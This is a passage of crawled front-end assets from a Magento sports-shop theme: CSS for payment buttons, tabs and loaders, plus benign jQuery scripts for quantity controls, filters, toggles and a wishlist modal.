  background: #ffffff;
  border: 1px solid #dedede;
}
.ppcreditcalc-header {
  background: #ffffff;
  padding: 15px;
}
.ppcreditcalc-legal {
  background-color: #eeeeee;
  border-top: 1px solid #dedede;
  font-size: 1.2rem;
  line-height: 2rem;
  padding: 15px;
}
.ppcreditcalc-instalments {
  background-color: #eeeeee;
  border-bottom: 1px solid #dedede;
  border-top: 1px solid #dedede;
  list-style: none;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments li {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments-term {
  color: #000000;
  display: block;
  padding: 10px 15px;
}
.ppcreditcalc-instalments-term:hover {
  background: braintree_color-ppcredit-light;
  color: #ffffff;
  text-decoration: none;
}
.ppcreditcalc-instalments-term.active {
  background: braintree_color-ppcredit-dark;
  color: #ffffff;
}
.ppcreditcalc-instalment-summary {
  padding: 15px;
}
.ppcreditcalc-instalment-summary dl {
  margin: 0;
}
.ppcreditcalc-instalment-summary dt {
  display: inline-block;
  width: 50%;
}
.ppcreditcalc-instalment-summary dd {
  display: inline-block;
}
#braintree_expirationDate {
  width: 90px;
}
button.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  min-height: 40px;
  padding: 11px 24px;
}
button.braintree-googlepay-button.black {
  background-color: #000000;
  box-shadow: none;
  padding: 12px 24px 0;
}
button.braintree-googlepay-button.white {
  background-color: #ffffff;
}
button.braintree-googlepay-button.short {
  min-width: 90px;
  width: 160px;
}
button.braintree-googlepay-button.black.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg);
}
button.braintree-googlepay-button.white.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg);
}
button.braintree-googlepay-button.black:active {
  background-color: #5f6368;
}
button.braintree-googlepay-button.black:hover {
  background-color: #3c4043;
}
button.braintree-googlepay-button.white:active {
  background-color: #ffffff;
}
button.braintree-googlepay-button.white:focus {
  box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px;
}
button.braintree-googlepay-button.white:hover {
  background-color: #f8f8f8;
}
button.braintree-googlepay-button.long {
  min-width: 152px;
  width: 240px;
}
button.braintree-googlepay-button.white.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg);
}
button.braintree-googlepay-button.black.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg);
}
.googlepay-minicart-logo.minicart .braintree-googlepay-button.long,
.googlepay-minicart-logo.cart .braintree-googlepay-button.long {
  width: 100%;
}
.googlepay-minicart-logo {
  margin-top: 15px;
  text-align: center;
}
.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  -webkit-filter: none;
  -webkit-transition: none;
  width: 30px;
}
.braintree-card-control {
  position: relative;
}
.braintree-credit-card-selected {
  left: 0;
  position: absolute;
  z-index: 10;
}
.braintree-paypal-logo.oneclick-container {
  width: 100%;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  color: #e02b27;
  content: '*';
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 0 0 0 0;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type='text']::placeholder,
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type='number']::placeholder {
  color: lightgrey;
}
#payment-method-braintree-lpm .primary {
  width: 100%;
}
#payment-method-braintree-lpm .primary .action {
  margin-bottom: 12px;
  width: 100%;
}
#payment-method-braintree-lpm .primary .action img {
  height: 40px;
}
#payment-method-braintree-applepay #braintree_applepay_enable_vault {
  padding-top: 20px;
}
#payment-method-braintree-cc-vault .field.required .label,
#payment-method-braintree-applepay-vault .field.required .label {
  font-weight: 600;
}
#payment-method-braintree-cc-vault .field.required .label:after,
#payment-method-braintree-applepay-vault .field.required .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment-method-braintree-cc-vault .field .hosted-control,
#payment-method-braintree-applepay-vault .field .hosted-control {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  box-sizing: border-box;
  font-family: 'Open Sans', var(--a2-font-base);
  font-size: 1.4rem;
  height: 32px;
  padding: 0 9px;
  position: relative;
  vertical-align: baseline;
  width: 5rem;
}
#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error,
#payment-method-braintree-applepay-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
#payment-method-braintree-cc-vault .field .hosted-error,
#payment-method-braintree-applepay-vault .field .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.braintree-paypal-fieldset {
  display: none;
}
.braintree-paypal-buttons,
.braintree-paypal-vault {
  margin-top: 20px;
}
.payment-method-braintree .hosted-control {
  border: 1px solid #c2c2c2;
  height: 32px;
  max-width: 300px;
  padding: 8px 15px;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.payment-method-braintree .cvv {
  max-width: 200px;
  position: relative;
}
.payment-method-braintree .cvv .field-tooltip {
  right: 30px;
  top: 0;
}
#braintree_cc_number {
  padding-left: 68px;
}
.braintree-express-payments {
  display: flex;
  flex-wrap: wrap;
}
.braintree-express-payments > div {
  display: flex;
  flex-wrap: wrap;
}
.braintree-express-payments span {
  display: block;
  font-size: 18px;
  margin: 20px 0;
}
.braintree-express-payments span.express-payment-title {
  width: 100%;
}
.braintree-express-payments span.express-payment-subtitle {
  align-items: center;
  display: flex;
  position: relative;
  width: 100%;
}
.braintree-express-payments span.express-payment-subtitle > span {
  background: #ffffff;
  display: block;
  margin: 0 auto;
  padding: 0 5px;
}
.braintree-express-payments span.express-payment-subtitle:before {
  background: #cccccc;
  content: '';
  display: block;
  height: 1px;
  position: absolute;
  width: 100%;
  z-index: -1;
}
.braintree-express-payments > div > div {
  margin-top: 5px;
  padding-right: 5px;
  width: 240px;
}
.braintree-express-payments .braintree-googlepay-button,
.braintree-express-payments .braintree-apple-pay-button {
  margin: 0;
  min-height: 30px;
}
.braintree-express-payments .braintree-googlepay-button {
  height: 35px;
}
.braintree-express-payments .braintree-apple-pay-button {
  height: 29px;
  width: 234px;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header {
  background: none !important;
  border-style: none !important;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title {
  letter-spacing: -0.03em;
  overflow: hidden;
  text-transform: uppercase;
  box-sizing: content-box;
  color: #000000;
  font-size: 1.5rem;
  font-weight: 800;
  line-height: 30px;
  height: 30px;
  padding: 6px 30px 6px 30px;
  transition: all .3s;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  transform: translateY(39px);
  transition: all 0.25s ease;
  background: #000000;
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title:after {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  transform: translateY(100%);
  transition: all 0.4s ease;
  background: var(--a2-main-color);
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title,
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title {
  color: #fff;
  background: none;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active {
  background: none !important;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  transition: all 0.25s ease;
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:after {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs .tabs-content {
  background: #f8f8f8;
  padding: 40px;
  border-style: none;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs--minimal {
  --a2-tab-bg-height: 3px;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation {
  position: relative;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation:before {
  content: '';
  display: table;
  height: 1px;
  width: 100%;
  background: rgba(0, 0, 0, 0.08);
  position: absolute;
  bottom: 0;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header {
  background: none !important;
  border-style: none !important;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title {
  overflow: hidden;
  box-sizing: content-box;
  color: #000000;
  font-size: 1.5rem;
  font-weight: 800;
  line-height: 30px;
  height: 30px;
  padding: 6px 30px 6px 30px;
  transition: all .3s;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  height: var(--a2-tab-bg-height);
  transform: translateY(var(--a2-tab-bg-height));
  transition: all 0.25s ease;
  background: var(--a2-tab-bg, #000000);
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-focus,
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-tabs-hover {
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-tabs-hover a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active {
  color: #000000;
  background: none !important;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title:before {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-content {
  border-style: none;
  border-width: 1px;
  padding: 40px 0;
}
.category-description > [data-content-type='row'][data-appearance='contained'] {
  max-width: 100%;
}
.category-description > [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  padding: 0 !important;
}
.pswp__item .video-wrapper {
  bottom: 0;
  height: 80vh;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.pswp__item .video-wrapper iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
  left: 50px;
  width: calc(100% - 50px * 2);
}
@media only screen and (max-device-width: 640px) {
  .pswp__item .video-wrapper iframe {
    left: 15px;
    width: calc(100% - 15px * 2);
  }
}
.ox-product-scroll.ox-product-scroll__loader--theme .ox-product-scroll__loader {
  background: url('../images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button {
  height: 50px;
  line-height: 50px;
  padding: 0;
  position: relative;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button .label {
  opacity: 1;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000000;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__loader {
  display: none;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button {
  display: block;
  transition: all 200ms;
  height: 8px;
  line-height: 6px;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button .label {
  opacity: 0;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:after {
  content: none;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:before {
  animation: button-loader 2s infinite ease-in-out;
}
.ox-product-scroll__amount .amount-wrap {
  font-size: 13px;
  font-weight: 600;
  opacity: 0.5;
}
.ox-product-scroll__amount .amount-count-line {
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.4s ease forwards;
}
.ox-product-scroll__amount .amount-count-line span {
  background: var(--a2-main-color);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards 0.4s;
}
@keyframes button-loader {
  0% {
    transform-origin: left;
    transform: scaleX(0);
  }
  70% {
    transform: scaleX(1);
    transform-origin: left;
  }
  70.1% {
    transform: scaleX(1);
    transform-origin: right;
  }
  100% {
    transform: scaleX(0);
    transform-origin: right;
  }
}
.ox-item-scroll.ox-item-scroll__loader--theme .ox-item-scroll__loader {
  background: url('../images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button {
  height: 50px;
  line-height: 50px;
  padding: 0;
  position: relative;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button .label {
  opacity: 1;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000000;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__loader {
  display: none;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button {
  display: block;
  transition: all 200ms;
  height: 8px;
  line-height: 6px;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button .label {
  opacity: 0;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button:after {
  content: none;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button:before {
  animation: button-loader 2s infinite ease-in-out;
}
.ox-item-scroll__amount .amount-wrap {
  font-size: 13px;
  font-weight: 600;
  opacity: 0.5;
}
.ox-item-scroll__amount .amount-count-line {
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.4s ease forwards;
}
.ox-item-scroll__amount .amount-count-line span {
  background: var(--a2-main-color);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards 0.4s;
}
@keyframes button-loader {
  0% {
    transform-origin: left;
    transform: scaleX(0);
  }
  70% {
    transform: scaleX(1);
    transform-origin: left;
  }
  70.1% {
    transform: scaleX(1);
    transform-origin: right;
  }
  100% {
    transform: scaleX(0);
    transform-origin: right;
  }
}
.ox-instagram-modal .ox-instagram__related-products .ox-inst-product .-actions .action:hover {
  transition: all 10ms ease-in-out;
}
.ox-instagram-modal .ox-inst-product .-actions .action:after {
  opacity: 0;
}
.ox-product-nav.ox-product-nav__loader--theme .ox-product-nav__loader {
  background: url('../images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
  transform: translate3d(-28px, -10px, 0);
}
/* fix for labels with checkboxes */
.filter-options-content .item label {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.filter-options-content .item label .ox-checkbox {
  flex: 0 0 16px;
  margin: 5px 7px 5px 0;
}
.ox-megamenu-navigation .ox-megamenu-label {
  font-weight: 700;
  text-transform: uppercase;
  padding: 2px 4px 3px 4px;
}
.ox-megamenu-navigation h1,
.ox-megamenu-navigation h2,
.ox-megamenu-navigation h3,
.ox-megamenu-navigation h4,
.ox-megamenu-navigation h5,
.ox-megamenu-navigation h6,
.ox-megamenu-navigation .h1,
.ox-megamenu-navigation .h2,
.ox-megamenu-navigation .h3,
.ox-megamenu-navigation .h4,
.ox-megamenu-navigation .h5,
.ox-megamenu-navigation .h6 {
  margin-top: 0;
}
.header-nav-wide .ox-megamenu .ox-megamenu-navigation {
  padding: 0;
}
ul.list-margins li {
  margin-bottom: 10px;
}
.ox-mm-sub-icons .ox-megamenu__dropdown li.parent > .ox-mm-a-wrap a {
  padding-right: 7px;
}


--- FILE ---
content_type: text/css
request_url: https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Plumrocket_Estimateddelivery/css/estimateddelivery.css
body_size: 291
content:
/**
 * Plumrocket Inc.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the End-user License Agreement
 * that is available through the world-wide-web at this URL:
 * http://wiki.plumrocket.net/wiki/EULA
 * If you are unable to obtain it through the world-wide-web, please
 * send an email to support@plumrocket.com so we can send you a copy immediately.
 *
 * @package     Plumrocket_Estimateddelivery
 * @copyright   Copyright (c) 2017 Plumrocket Inc. (http://www.plumrocket.com)
 * @license     http://wiki.plumrocket.net/wiki/EULA  End-user License Agreement
 */

.estimated-hld {clear: both; /*padding: 16px 0;*/}
.estimated-hld .estimated-js {height:15px;}
.estimated-hld .estimated-js,
.estimated-hld-product .estimated-box  {margin-bottom: 10px;}
.estimated-hld-product .estimated-box p {margin-bottom: 0px;}
.estimated-hld-category .estimated-box {
    display: inline-block;
    margin-right: 20px;
}

.category-view #estimateddelivery{
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1280px;
}

.category-view #estimateddelivery br{
    display: none;
}

.catalog-category-view .estimated-hld > div > p{
    margin-right: 15px
}

.category-view #estimateddelivery .estimated-hld {
    width: 79.16666667%;
    margin-left: auto;
}

@media only screen and (max-width: 991px) and (min-width: 768px){
    .pl-thm-infortis-ultimo.page-layout-2columns-left .category-view #estimateddelivery .estimated-hld{
        width: 75%;
    }
}

@media (max-width: 768px) {
    .category-view #estimateddelivery .estimated-hld {
        margin-left: 0;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/js/modal-wishlist.js
body_size: 1
content:
define( [
    'jquery',
    'jquery-ui-modules/widget',
    'jquery-ui-modules/core',
    'OXmodal'
], function ( $ ) {
    'use strict';

    $.widget( 'mage.OXmodalWishlist', $.mage.OXmodal, {
        timerUH: null,
        /**
         * Extend default functionality to close the dropdown
         * with custom delay on mouse out and also to close when clicking outside
         */
        open: function ( extra_class ) {
            this._super( extra_class );
            this.updateHeigh();
            if (this._isOpening || this._isOpen) {
                if (this.timerUH) {
                    clearTimeout(this.timerUH);
                }
                var _self = this;
                this.timerUH = setTimeout( function () {
                    _self.updateHeigh()
                }, 300 );
            }
        },
        close: function (forse) {
            this._super( forse );
            if (this.timerUH) {
                clearTimeout(this.timerUH);
            }
        },
        updateHeigh: function () {
            var delta = this.uiDialog.offset().top - $( window ).scrollTop() + this.uiDialog.outerHeight() - $( window ).height(),
                $menu = $( '.product-items', this.element );
            if ( 0 < delta ) {
                $menu.height( $menu.height() - delta );
            }
        }
    } );

    return $.mage.OXmodalWishlist;
} );


--- FILE ---
content_type: application/javascript
request_url: https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/js/ox-catalog.js
body_size: 117
content:
require(['jquery', 'domReady!'], function ($) {
    (function () {
        if ($('body').hasClass('page-layout-1column') || $('body').hasClass('page-layout-1column-fullwidth')) {
            var $this = $('.ox-move-item-filtersslideout, .ox-block-filter, .sidebar-additional'),
                $parent = $('[data-move-mobile="filtersslideout"]').eq(0);
            if (!$this.length || !$parent.length || $this.parent().is($parent)) {
                return;
            }
            var element = $this.detach();
            $parent.append(element);
            $('body').addClass('ox-show-filter');
        }
    })();
});

require([
    'jquery',
], function ($) {
    'use strict';

    function init() {
        $('.js-toolbar-switch').off('mouseenter').on('mouseenter', function (e) {
            var $this = $(this),
                $dropdown = $('.js-toolbar-dropdown', $this),
                width;
            $this.addClass('over');
            if ($this.closest('.sorter').length) {
                width = $this.width() + 50;
            } else {
                width = $this.width() - parseInt($dropdown.css('padding-left')) * 2;
            }
            $dropdown
            .css('width', width)
            .stop(true, true)
            .hide()
            .animate({
                opacity: 1,
                height: 'toggle'
            }, 100);
        }).off('mouseleave').on('mouseleave', function (e) {
                var $this = $(this),
                    $dropdown = $('.js-toolbar-dropdown', $this);
                $dropdown.stop(true, true).animate({
                    opacity: 0,
                    height: 'toggle'
                }, 100, function () {
                    $this.removeClass('over');
                });
            }
        );
    }

    $(init);
    $('body').on('contentUpdated', init);

});

--- FILE ---
content_type: application/javascript
request_url: https://www.hydra-sport.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/Magento_Theme/js/theme.js
body_size: 2836
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/* Theme JS */
require([
    'jquery',
    'mage/cookies',
    'domReady!'
], function ($) {
    'use strict';
    // scroll to and open tabs
    $('body').on('click', '.js-tab-link', function(e){
        e.preventDefault();
        var anchor = $(this).attr('href');
        if(!anchor && !$(anchor).length && anchor !== '#'){
            return;
        }
        if ($('.product.data.items '+ anchor +'[data-role="content"]').length) {
            $('.product.data.items [data-role="content"]').each(function (index) {
                if (this.id == anchor.substring(1)) {
                    let $wrap = jQuery('.product.data.items');
                    if ($wrap.data('mageAccordion') || $wrap.data('mage-Accordion')) {
                        $('.product.data.items').accordion('activate', index);
                    } else {
                        $('.product.data.items').tabs('activate', index);
                    }
                }
            });
        }
        $('html, body').animate({
            scrollTop: $(anchor).offset().top - 200
        }, 200);
    });
    /* dynamic input size for overlay search */
    $.fn.textWidth = function (text, font) {
        if (!$.fn.textWidth.fakeEl) $.fn.textWidth.fakeEl = $('<span>').hide().appendTo(document.body);
        $.fn.textWidth.fakeEl.text(text || this.val() || this.text() || this.attr('placeholder')).css({
            'font': font || this.css('font'),
            'text-transform': 'uppercase',
            'letter-spacing': this.css('letter-spacing')
        });
        return $.fn.textWidth.fakeEl.width();
    };
    $('.width-dynamic').on('input', function () {
        var inputWidth = $(this).textWidth() + 40; //40 is padding
        $(this).css({
            width: inputWidth
        })
    }).trigger('input');
    $('.width-dynamic').on('blur',function () {
        if (!$(this).val().length) {
            $(this).css({
                width: ''
            })
        }
    });

    /* qty */
    const qtyD = {
        min: 0,
        max: 10000000,
        i: 1
    };
    let qtyMin= qtyD.min,
        qtyMax= qtyD.max,
        qtyIncrements= qtyD.i;
    function qtyValidate(_input){
        var data = _input.data('validate');
        qtyMin = qtyD.min;
        qtyMax = qtyD.max;
        qtyIncrements = qtyD.i;
        if (data && data['validate-item-quantity']) {
            qtyIncrements = data['validate-item-quantity']['qtyIncrements'] ?? qtyD.i;
            qtyMax = data['validate-item-quantity']['maxAllowed'] ?? qtyD.max;
        }
        qtyMin = _input.attr('min') ?? qtyD.min;
        return 
    }
    /* input plus minus */
    $("body").on('click', ".qty-controls-wrap .qty-plus", function (event) {
        event.preventDefault();
        const _input = $(this).parent().find('input');
        if(_input.length){
            qtyValidate(_input);
            _input.val(parseInt(_input.val()) + qtyIncrements);
            _input.change();
            $(this).parent().find('button.update-cart-item').show();
        }
    });

    $("body").on('click', ".qty-controls-wrap .qty-minus", function (event) {
        event.preventDefault();
        const _input = $(this).parent().find('input'); 
        if(_input.length){
            qtyValidate(_input);
            var count = parseInt(_input.val()) - qtyIncrements;
            count = count < 0 ? qtyMin : count;
            _input.val(count).change();
            $(this).parent().find('button.update-cart-item').show();
        }
    });
       
    $("body").on('change', ".qty-controls-wrap input", function () {
        const $this = $(this);
        qtyValidate($this);
        var val = parseInt($this.val(), 10);
        val = Math.min(val, qtyMax);
        val = Math.max(val, qtyMin);
        if (isNaN(val)) {
            val = qtyMin;
        }
        $this.val(Math.round(val / qtyIncrements) * qtyIncrements);
        $this.trigger('keypress');
    });


    /* Filter toggle */
    var item = $('.block.filter, .filters-slideout-content').find('.filter-options, .filter-current');

    if (item.length) {
        $(document).on('click', '.filter-options-title, .filter-current-subtitle', function (e) {
            e.preventDefault();
            var speed = 300;
            var thisParent = $(this).parent(),
                nextLevel = $(this).next('.filter-options-content, .ox-toggle-content');
            if (thisParent.hasClass('collapsible')) {
                if (thisParent.hasClass('open')) {
                    thisParent.removeClass('open');
                    nextLevel.slideUp(speed, function () {
                        $('body').trigger('oxToggleUpdated');
                    });
                } else {
                    thisParent.addClass('open');
                    nextLevel.slideDown(speed, function () {
                        $('body').trigger('oxToggleUpdated');
                    });
                }
            }
        })
    }

    $.fn.ox_toggles = function () {
        $(this).on('click', '.ox-toggle-title', function (e) {
            e.preventDefault();
            var $title = $(this);
            var $parentToggle = $title.parent();
            if ($parentToggle.hasClass('collapsible')) {
                var isOpen = !$parentToggle.hasClass('open'); // Toggle open state
                $parentToggle.toggleClass('open', isOpen).attr('aria-expanded', isOpen); // Toggle open class and aria-expanded
                var $content = $title.next('.ox-toggle-content');
                $content.attr('aria-hidden', !isOpen).css('max-height', isOpen ? $content[0].scrollHeight : 0);
                setTimeout(function () {
                    $('body').trigger('oxToggleUpdated');
                }, 300);
            }
        });
    };    
    $('.ox-toggle').ox_toggles();

    /* Collapsible text */
    $('body').off('click.OXExpand').on('click.OXExpand', '.ox-expand .ox-expand__link', function (e) {
        e.preventDefault();
        var $this = $(this).closest('.ox-expand').eq(0),
            max_height = $this.data('max-height') || 90,
            isMin = $this.hasClass('minimized');
        $this.attr('aria-expanded', !isMin)
        $this.toggleClass('minimized', !isMin)
        .children('.ox-expand__inner')
        .attr("aria-hidden", isMin)
        .css('max-height', (isMin ? '100%' : parseInt(max_height) + 'px'));
    });
    $(function () {
        $('.ox-expand').each(function () {
            let $this = $(this),
                $inner = $this.find('.ox-expand__inner'),
                max_height = $this.data('max-height') || 90;
            if (parseInt($inner.css('height')) < max_height) {
                let isMin = true;
                $this.attr('aria-expanded', !isMin)
                $this.toggleClass('minimized', !isMin)
                .children('.ox-expand__inner')
                .attr("aria-hidden", isMin)
                .css('max-height', (isMin ? '100%' : parseInt(max_height) + 'px'));
                $this.find('.ox-expand__link').hide();
            }
        });
    });
});

require(['jquery', 'matchMedia'], function ($) {
    $(function () {
        var _this = '.header__item-account-links',
            _class = 'store.links',
            mediaBreakpoint = '(min-width: 1025px)';
        if (_this.length) {
            mediaCheck({
                media: mediaBreakpoint,
                entry: function () {
                    var $this = $(_this),
                        $desktop_parent = $('[data-move-desktop="header.myaccount"]').eq(0),
                        position = $this.data('moveDesktopPosition') || 0;
                    if (!$desktop_parent.length || $this.parent().is($desktop_parent)) {
                        return;
                    }

                    var element = $this.detach();
                    if (0 < position) {
                        var prev = $desktop_parent.children().eq(position - 1);
                        if (prev.length) {
                            prev.after(element);
                        } else {
                            $desktop_parent.append(element);
                        }
                    } else {
                        $desktop_parent.append(element);
                    }
                },
                exit: function () {
                    var $this = $(_this),
                        $mobile_parent = $('[data-move-mobile="' + _class + '"]').eq(0);
                    if (!$this.length || !$mobile_parent.length || $this.parent().is($mobile_parent)) {
                        return;
                    }
                    $this.data('moveDesktopPosition', $this.parent().children().index($this));
                    var element = $this.detach();
                    $mobile_parent.append(element);
                }
            });
        }
    });
});

/* resize fullheight menu if its width bigger than the header area */
require(["jquery", "domReady!"], function ($) {
    "use strict";
    $(function () {
        const body = document.body;
            if (!body.matches('.menu-style-2,.menu-style-4,.menu-style-5')){
                return;
            }
        const headerContent = $('.page-header'),
            headerLeft = headerContent.find('.ox-megamenu-navigation');
        var calcMenuWidth = function () {
            if (headerLeft.length && window.innerWidth > 1024) {
                let count = 0,
                    padding = body.matches('.menu-style-5') ? 24 : 0;
                headerLeft.find("> li").each(function () {
                    count += $(this).outerWidth(true);
                });
                $('body').toggleClass('ox-mm-resize', (headerLeft.innerWidth() - padding) < count);
            }
        };
        calcMenuWidth();
        $(window).on('resize', function () {
            requestAnimationFrame(calcMenuWidth);
        });
    });
});

require(["jquery"], function ($) {
    "use strict";
    $(function () {
        function searchInputFocus() {
            $(".js-input-focus").each(function () {
                if ($(this).val().length) {                    
                    searchInputFocusTrigger(this);
                }
            });
        }
        searchInputFocus();
        $('body').on('modal_opened.OXmodal', function(){
            var $searchModal = $(".ox-slideout-top ");
            if($searchModal.length){
                if ($searchModal.hasClass('active')) {
                    searchInputFocus();
                }
            }
        });
        function searchInputFocusTrigger(element) {
           $(element).closest(".control").addClass('input-focused');
            $("html").addClass('ox-search-focused');
        }
        $(document).on('focus', '.js-input-focus',  function(){
